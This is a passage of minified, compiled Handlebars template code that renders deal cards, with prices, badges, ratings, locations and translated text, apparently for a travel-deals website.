class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},68:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},74:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(75,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},75:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.program(78,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},76:function(l,n,a,e,r){return" "},78:function(l,n,a,e,r){return" style-without-ratings"},80:function(l,n,a,e,r){return" display-block"},82:function(l,n,a,e,r){return"top20badge "},84:function(l,n,a,e,r){return"limited-time-rate"},86:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},88:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},90:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(91,r,0),inverse:l.noop,data:r}))?t:""},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(96,r,0),data:r}))?t:""},96:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},100:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},101:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},105:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},108:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},110:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(119,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},111:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(116,r,0),data:r}))?t:"")},114:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},116:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(117,r,0),inverse:l.noop,data:r}))?t:""},117:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},119:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(100,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span 